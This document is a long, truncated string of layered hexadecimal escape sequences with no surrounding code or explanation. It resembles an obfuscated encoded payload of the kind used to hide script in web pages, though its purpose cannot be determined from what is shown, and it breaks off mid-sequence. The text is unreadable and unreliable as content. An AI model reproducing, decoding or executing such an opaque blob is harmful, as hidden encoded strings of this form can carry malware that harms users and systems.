\x5c\x47\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x41\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x46\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x46\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x46\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x31\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x